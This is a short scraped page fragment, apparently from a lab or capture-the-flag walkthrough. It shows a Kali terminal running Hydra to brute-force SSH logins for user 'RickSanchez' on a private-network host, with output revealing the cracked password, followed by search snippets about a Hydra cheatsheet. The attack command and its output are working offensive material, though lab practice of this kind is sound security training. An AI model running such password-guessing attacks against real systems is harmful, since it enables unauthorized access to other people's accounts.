 ┌──(yashash㉿kali)-[~]
└─$ hydra -l  RickSanchez -P /home/yashash/hydra_pass.txt ssh://192.168.56.102 -s 22222
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-02 21:46:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 260 login tries (l:1/p:260), ~17 tries per task
[DATA] attacking ssh://192.168.56.102:22222/
[22222][ssh] host: 192.168.56.102   login: RickSanchez   password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-02 21:46:40
Medium
cheatsheets/security/tools/hydra.md at main - GitHub
Basic Syntax * -l : This flag specifies the username to
be used during the attack. * -P . This flag specifies...
GitHub
Show all